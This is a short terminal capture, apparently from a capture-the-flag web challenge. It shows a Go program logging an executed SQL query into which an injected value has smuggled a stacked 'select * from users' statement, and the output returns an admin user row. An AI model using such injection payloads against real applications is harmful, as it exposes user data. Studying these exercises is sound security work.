 kosong@ubuntu22:~/ctf/industrial/web/hello$ go run hello.go
2025/07/10 16:54:19 Executed query:
SELECT "item"."id", "item"."name", "item"."type", "item"."status", "item"."creation_timestamp", "item"."quantity", "item"."owner_id" FROM "items" AS "
item" WHERE (item.creation_timestamp >= cast(extract(epoch from current_timestamp) as integer)--1 or item.name='foo
);select * from users;--')
[{1 admin admin1@admin  0 0 0 <nil>}]